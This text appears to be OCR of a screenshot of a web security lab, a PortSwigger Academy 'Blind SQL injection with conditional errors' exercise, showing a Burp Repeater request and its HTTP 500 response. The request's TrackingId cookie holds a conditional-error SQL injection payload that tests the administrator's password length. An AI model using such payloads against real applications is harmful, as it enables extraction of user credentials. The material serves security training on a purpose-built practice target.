 1 × +
Send Cancel < > Target: https://0a2f00dc035caaff8086ee
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a2f00dc035caaff8086ee9600c600e7.web-security-aca
demy.net
3 Cookie: TrackingId=B6Y6xdjLQfzy6s4d'||(SELECT
CASE WHEN LENGTH(password)>1 THEN to_char(1/0)
ELSE '' END FROM users WHERE
username='administrator')||'; session=
fht5baekhq720nlhfkyhmwmqzwhbwcji;
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5246
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="